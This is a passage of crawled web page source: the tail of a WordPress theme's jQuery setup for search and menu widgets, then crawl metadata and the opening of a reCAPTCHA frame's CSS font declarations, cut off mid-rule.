excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_76f","tdc_css_class":"tdi_58_76f","tdc_css_class_style":"tdi_58_76f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_76f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66_757';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66_757');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69_787';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69_787","tdc_css_class":"tdi_69_787","tdc_css_class_style":"tdi_69_787_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69_787');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&co=aHR0cHM6Ly93d3cuZnVzaW9ucmFkaW8uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=86tvaj2qezoq
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 